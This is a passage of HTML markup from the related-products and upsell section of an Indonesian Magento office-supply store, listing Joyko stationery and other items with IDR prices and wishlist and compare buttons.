data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/","data":{"product":1732,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"1732","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_992" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-gun-tacker-gt-701.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-992"><span class="product-image-wrapper"><!--mf_product_label_comment_992--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-gun-tacker-gt-701-sku-jk-gt701_j3qar3micvrsoycz.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Stapler&#x20;Tembak&#x20;Dekorasi&#x20;Joyko&#x20;Gun&#x20;Tacker&#x20;GT-701"/></span></span>  <style>.product-image-container-992 {
    width: 152px;
}
.product-image-container-992 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Gun&#x20;Tacker&#x20;GT-701&#x20;Stapler&#x20;Tembak&#x20;Dekorasi" href="https://www.atkstationerykantor.co.id/joyko-gun-tacker-gt-701.html">Joyko Gun Tacker GT-701 Stapler Tembak Dekorasi</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="992" data-price-box="product-id-992">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-992"  data-price-amount="109300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 109.300,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox992" name="related_products[]" value="992" /><label class="label" for="related-checkbox992"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/","data":{"product":992,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"992","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_826" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-drawing-pen-dp-298-b06.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-826"><span class="product-image-wrapper"><!--mf_product_label_comment_826--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/placeholder/default/default-iph-9_1.png"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Pena&#x20;Menggambar&#x20;Joyko&#x20;Drawing&#x20;Pen&#x20;DP-298-B06&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-826 {
    width: 152px;
}
.product-image-container-826 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Drawing&#x20;Pen&#x20;DP-298-B06&#x20;Pena&#x20;Menggambar" href="https://www.atkstationerykantor.co.id/joyko-drawing-pen-dp-298-b06.html">Joyko Drawing Pen DP-298-B06 Pena Menggambar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="826" data-price-box="product-id-826">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-826"  data-price-amount="61000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 61.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox826" name="related_products[]" value="826" /><label class="label" for="related-checkbox826"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/","data":{"product":826,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"826","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_320" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-adhesive-hook-adhk-3070-gantungan-kaitan-cantolan-dinding.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-320"><span class="product-image-wrapper"><!--mf_product_label_comment_320--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-adhesive-hook-adhk-sku-jk-adhk3040-jk-adhk3050-jk-adhk3060-jk-adhk3070-jk-adhk3080_t05sibdl8tycvb2g.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Gantungan&#x20;Kaitan&#x20;Cantolan&#x20;Joyko&#x20;Adhesive&#x20;Hook&#x20;ADHK-3070&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-320 {
    width: 152px;
}
.product-image-container-320 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Adhesive&#x20;Hook&#x20;ADHK-3070&#x20;Gantungan&#x20;Kaitan&#x20;Cantolan&#x20;Dinding" href="https://www.atkstationerykantor.co.id/joyko-adhesive-hook-adhk-3070-gantungan-kaitan-cantolan-dinding.html">Joyko Adhesive Hook ADHK-3070 Gantungan Kaitan Cantolan Dinding</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="320" data-price-box="product-id-320">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-320"  data-price-amount="7900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 7.900,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox320" name="related_products[]" value="320" /><label class="label" for="related-checkbox320"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/","data":{"product":320,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"320","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_897" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-gel-pen-gp-218-savanna-2.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-897"><span class="product-image-wrapper"><!--mf_product_label_comment_897--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-gel-pen-gp-218-savanna-2-sku-jk-gp218_wxydyv7xqpz72e2h.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Pulpen&#x20;gel&#x20;Joyko&#x20;Gel&#x20;Pen&#x20;GP-218&#x20;Savanna&#x20;2&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-897 {
    width: 152px;
}
.product-image-container-897 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Gel&#x20;Pen&#x20;GP-218&#x20;Savanna&#x20;2" href="https://www.atkstationerykantor.co.id/joyko-gel-pen-gp-218-savanna-2.html">Joyko Gel Pen GP-218 Savanna 2</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="897" data-price-box="product-id-897">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-897"  data-price-amount="31100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 31.100,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox897" name="related_products[]" value="897" /><label class="label" for="related-checkbox897"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/","data":{"product":897,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"897","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1115" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-liner-pen-clp-59-12.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1115"><span class="product-image-wrapper"><!--mf_product_label_comment_1115--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-liner-pen-clp-59-12_by0qlmjvoyvsegkc.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Liner&#x20;Pen&#x20;CLP-59-12&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1115 {
    width: 152px;
}
.product-image-container-1115 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Liner&#x20;Pen&#x20;CLP-59-12" href="https://www.atkstationerykantor.co.id/joyko-liner-pen-clp-59-12.html">Joyko Liner Pen CLP-59-12</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1115" data-price-box="product-id-1115">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1115"  data-price-amount="34500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 34.500,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1115" name="related_products[]" value="1115" /><label class="label" for="related-checkbox1115"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/","data":{"product":1115,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"1115","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_494" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-calculator-cc-29a.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-494"><span class="product-image-wrapper"><!--mf_product_label_comment_494--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-calculator-cc-sku-jk-cc23-jk-cc23co-jk-cc25-jk-cc29a_yx5tdmconts9xbia.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Kalkulator&#x20;Scientific&#x20;Ilmiah&#x20;Matematika&#x20;Fisika&#x20;Aritmetika&#x20;Joyko&#x20;Calculator&#x20;CC-29A&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-494 {
    width: 152px;
}
.product-image-container-494 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Calculator&#x20;CC-29A&#x20;Kalkulator&#x20;Scientific&#x20;Ilmiah&#x20;Matematika&#x20;Fisika&#x20;Aritmetika" href="https://www.atkstationerykantor.co.id/joyko-calculator-cc-29a.html">Joyko Calculator CC-29A Kalkulator Scientific Ilmiah Matematika Fisika Aritmetika</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="494" data-price-box="product-id-494">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-494"  data-price-amount="190900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 190.900,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox494" name="related_products[]" value="494" /><label class="label" for="related-checkbox494"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/","data":{"product":494,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"494","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li> </ol></div></div></div>       <div class="block upsell" data-mage-init='{"upsellProducts":{}}' data-limit="0" data-shuffle="0" data-shuffle-weighted="0">  <div class="block-title title"><strong id="block-upsell-heading" role="heading" aria-level="2">We found other products you might like!</strong></div><div class="block-content content" aria-labelledby="block-upsell-heading"> <div class="products wrapper grid products-grid products-upsell"><ol class="products list items product-items">    <li class="item product product-item" id="product-item_2121" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/sakana-flip-chart-board.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2121"><span class="product-image-wrapper"><!--mf_product_label_comment_2121--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/s/a/sakana_flip_chart_board_papan_presentasi_seminar.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Papan&#x20;Flip&#x20;Chart&#x20;Board&#x20;untuk&#x20;Seminar&#x20;&#x2F;&#x20;Rapat&#x20;&#x2F;&#x20;presentasi&#x20;&#x2F;&#x20;Diskusi&#x20;&#x28;Clipboard&#x29;&#x20;ukuran&#x20;60x90&#x20;&amp;&#x20;70x100&#x20;dengan&#x20;pilihan&#x20;kaki&#x20;3&#x20;&#x2F;&#x20;roda&#x20;5"/></span></span>  <style>.product-image-container-2121 {
    width: 152px;
}
.product-image-container-2121 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Papan&#x20;Flip&#x20;Chart&#x20;Board&#x20;untuk&#x20;Seminar&#x20;&#x2F;&#x20;Rapat&#x20;&#x2F;&#x20;presentasi&#x20;&#x2F;&#x20;Diskusi&#x20;&#x28;Clipboard&#x29;&#x20;ukuran&#x20;60x90&#x20;&amp;&#x20;70x100&#x20;dengan&#x20;pilihan&#x20;kaki&#x20;3&#x20;&#x2F;&#x20;roda&#x20;5" href="https://www.atkstationerykantor.co.id/sakana-flip-chart-board.html">Papan Flip Chart Board untuk Seminar / Rapat / presentasi / Diskusi (Clipboard) ukuran 60x90 &amp; 70x100 dengan pilihan kaki 3 / roda 5</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2121" data-price-box="product-id-2121">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="1007000" data-price-type="" class="price-wrapper " ><span class="price">IDR 1.007.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_310" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-acrylic-color-acc-12ml-18c.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-310"><span class="product-image-wrapper"><!--mf_product_label_comment_310--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-acrylic-color-acc-sku-jk-acc12ml12c-jk-acc12ml18c-jk-acc12ml24c-jk-acc30ml_228urs5ghnpmcgdp.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Cat&#x20;Akrilik&#x20;12ml&#x20;18&#x20;warna&#x20;Joyko&#x20;Acrylic&#x20;Color&#x20;ACC-12ML-18C&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-310 {
    width: 152px;
}
.product-image-container-310 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Acrylic&#x20;Color&#x20;ACC-12ML-18C&#x20;Cat&#x20;Akrilik&#x20;12ml&#x20;18&#x20;warna" href="https://www.atkstationerykantor.co.id/joyko-acrylic-color-acc-12ml-18c.html">Joyko Acrylic Color ACC-12ML-18C Cat Akrilik 12ml 18 warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="310" data-price-box="product-id-310">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-310"  data-price-amount="76500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 76.500,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1803" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-laminating-film.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1803"><span class="product-image-wrapper"><!--mf_product_label_comment_1803--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-laminatingfilm_o5mbcabrh3jmi0ne.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Plastik&#x20;Laminating&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1803 {
    width: 152px;
}
.product-image-container-1803 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Plastik&#x20;Laminating&#x20;Laminating&#x20;Film&#x20;Joyko&#x20;ukuran&#x20;KTP-A4-Folio-A3&#x20;Joyko&#x20;LF100-2231&#x20;&#x7C;&#x20;LF100-2234&#x20;&#x7C;&#x20;LF100-3244&#x20;&#x7C;&#x20;LF100-6898&#x20;&#x7C;&#x20;LF250-6898&#x20;&#x7C;&#x20;LF80-2234&#x20;" href="https://www.atkstationerykantor.co.id/joyko-laminating-film.html">Plastik Laminating Laminating Film Joyko ukuran KTP-A4-Folio-A3 Joyko LF100-2231 | LF100-2234 | LF100-3244 | LF100-6898 | LF250-6898 | LF80-2234 </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1803" data-price-box="product-id-1803">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="17900" data-price-type="" class="price-wrapper " ><span class="price">IDR 17.900,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1762" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-binder-note.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1762"><span class="product-image-wrapper"><!--mf_product_label_comment_1762--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-bindernote-1_ihsehwgt9pugdkft.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Buku&#x20;Tulis&#x20;-&#x20;Catatan&#x20;&amp;&#x20;Bloknote&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1762 {
    width: 152px;
}
.product-image-container-1762 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Binder&#x20;Note&#x20;Catatan&#x20;Multiring&#x20;Joyko&#x20;A5&#x20;B5&#x20;Untuk&#x20;Les&#x2F;Kursus&#x2F;Sekolah&#x2F;Kuliah&#x20;isi&#x20;Dengan&#x20;Kertas&#x20;Loose&#x20;Leaf&#x20;A5&#x20;&#x7C;&#x20;A5-FR-PF520&#x20;&#x7C;&#x20;A5-TP-P519&#x20;&#x7C;&#x20;B5&#x20;&#x7C;&#x20;B5-TP-P144&#x20;&#x7C;&#x20;BN-101A5&#x20;&#x7C;&#x20;BN-101B5" href="https://www.atkstationerykantor.co.id/joyko-binder-note.html">Binder Note Catatan Multiring Joyko A5 B5 Untuk Les/Kursus/Sekolah/Kuliah isi Dengan Kertas Loose Leaf A5 | A5-FR-PF520 | A5-TP-P519 | B5 | B5-TP-P144 | BN-101A5 | BN-101B5</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1762" data-price-box="product-id-1762">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="19000" data-price-type="" class="price-wrapper " ><span class="price">IDR 19.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1865" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-pencils.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1865"><span class="product-image-wrapper"><!--mf_product_label_comment_1865--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-pencil-1_chk9ab2xxr4cb1eg.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Pensil&#x20;Kayu&#x20;Pencil&#x20;HB&#x20;&amp;&#x20;2B&#x20;Aneka&#x20;Karakter&#x20;Motif&#x20;Joyko&#x20;"/></span></span>  <style>.product-image-container-1865 {
    width: 152px;
}
.product-image-container-1865 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pensil&#x20;Kayu&#x20;Pencil&#x20;HB&#x20;&amp;&#x20;2B&#x20;Aneka&#x20;Karakter&#x20;Motif&#x20;Joyko&#x20;P-100&#x2F;101&#x2F;102&#x2F;103&#x2F;104&#x2F;105&#x2F;106&#x2F;107&#x2F;108&#x2F;109&#x2F;111&#x2F;112&#x2F;113&#x2F;114&#x2F;115&#x2F;116&#x2F;117&#x2F;119&#x2F;121&#x2F;122&#x2F;123&#x2F;125&#x2F;8126&#x2F;8127&#x2F;88&#x2F;88ER&#x2F;89&#x2F;90&#x2F;91&#x2F;92&#x2F;93&#x2F;94&#x2F;96&#x2F;97&#x2F;98&#x2F;99&#x2F;6151&#x2F;6161" href="https://www.atkstationerykantor.co.id/joyko-pencils.html">Pensil Kayu Pencil HB &amp; 2B Aneka Karakter Motif Joyko P-100/101/102/103/104/105/106/107/108/109/111/112/113/114/115/116/117/119/121/122/123/125/8126/8127/88/88ER/89/90/91/92/93/94/96/97/98/99/6151/6161</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1865" data-price-box="product-id-1865">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="1200" data-price-type="" class="price-wrapper " ><span class="price">IDR 1.200,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2131" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/3m-scotch-brite-squeegee-pendorong-air.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2131"><span class="product-image-wrapper"><!--mf_product_label_comment_2131--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-brite-group-pendorong-air.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Pendorong&#x20;Air&#x20;Lantai&#x20;&amp;&#x20;Jendela&#x20;Scotch&#x20;Brite&#x20;squeegee"/></span></span>  <style>.product-image-container-2131 {
    width: 152px;
}
